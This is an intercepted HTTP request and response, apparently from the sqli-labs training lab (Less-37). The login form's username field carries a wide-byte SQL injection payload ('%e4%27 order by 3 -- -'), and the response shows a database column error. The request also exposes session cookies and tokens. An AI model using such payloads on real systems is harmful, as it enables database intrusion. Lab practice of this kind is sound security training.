 Raw Params Headers Hex
POST /Less-37/ HTTP/1.1
Host:
Content-Length: 55
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:// /Less-37/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
oc_sessionPassphrase=vlhddpNRvZgxlqrS3jU4JVVPObJkSw3tN55k9iqT%2Fg5tJmmWzR3G0AcX
mo3GjgxfG7pK02Bx%2FVraSvYCK0STJv%2FVZevaAmYrzbvjLAt9iQj9DNSxpEy8K%2FBSueiHFc
NE; nc_sameSiteCookielax=true; nc_sameSiteCookiestrict=true; DpFa_2132_saltkey=r1P3p31A;
DpFa_2132_lastvisit=1608987233; oc87az4r03jx=97fffb4752c007f45b0cbf820fa730e3;
PHPSESSID=858gqu7k51i89eth5begott1d1
Connection: close
uname=admin%e4%27 order by 3 -- -&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
SQLI DUMB SERI
Unknown column '3' in 'order clause'
LOGIN ATTEMPT
FAILED